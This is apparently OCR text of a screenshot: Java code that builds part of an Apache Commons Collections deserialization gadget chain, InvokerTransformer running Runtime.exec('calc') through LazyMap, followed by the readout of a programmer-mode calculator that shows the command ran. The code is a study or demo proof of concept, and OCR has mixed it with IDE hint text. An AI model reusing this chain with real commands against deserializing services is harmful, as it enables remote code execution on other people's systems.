 //        unserialize(bytes);
Runtime r  = Runtime.getRuntime();
InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec", new Class[]{String.class},new Object[]{"calc"});
Map<Object,Object> map = new HashMap<>();
//map.put("key","value");
Map decorateMap = LazyMap.decorate(map,invokerTransformer);
Class<LazyMap> lazyMapClass = LazyMap.class;
Method lazyGetMethod = lazyMapClass.getDeclaredMethod( name: "get",Object.class);
lazyGetMethod.setAccessible(true);
lazyGetMethod.invoke(decorateMap,r);
}
no usages
public static void unserialize(byte[] bytes) throws Exception{
try(ByteArrayInputStream bain = new ByteArrayInputStream(bytes);
ObjectInputStream oin = new ObjectInputStream(bain)){
oin.readObject();
}
}
no usages
public static byte[] serialize(Object o) throws Exception{
try(ByteArrayOutputStream baout = new ByteArrayOutputStream();
ObjectOutputStream oout = new ObjectOutputStream(baout)){
oout.writeObject(o);
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =